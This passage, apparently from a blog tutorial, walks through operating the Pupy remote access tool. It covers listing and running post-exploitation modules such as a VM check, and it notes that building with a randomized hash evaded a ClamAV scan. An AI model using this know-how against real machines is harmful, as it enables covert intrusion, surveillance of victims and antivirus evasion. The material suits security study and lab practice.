

I get some errors during the execution of the RAT, but they didn't seem to be a problem, as the client connects back to my server. I execute the command "?" and am presented with quite a few options.

For each one of these commands, you can find out more information by executing the command with the -h argument. For example, we can type the following command.
netstat -h
This shows the help for the netstat command. For users of Meterpreter, this tool should feel somewhat familiar, it's organized in a similar manner.
The basic commands are a solid foundation, but the meat of this tool is contained in the modules. These can be listed from within the server.
list_modules

There are quite a few modules available for use, and the syntax is slightly different from Meterpreter. The first module I used was to check if the client was running inside a virtual machine. To do so, I enter the following command.
run check_vm

The module runs, and returns a result! Of course, there are many more modules covering most use cases. Pupy even includes a few troll modules, such as the ability to vibrate phones or tablets or use Android text to speech to talk to the victim.
Since I built my RAT using the "--randomize-hash" argument, I thought I would see if ClamAV detects it. Running ClamScan recursively on the /home directory resulted in no positive hits for malware.
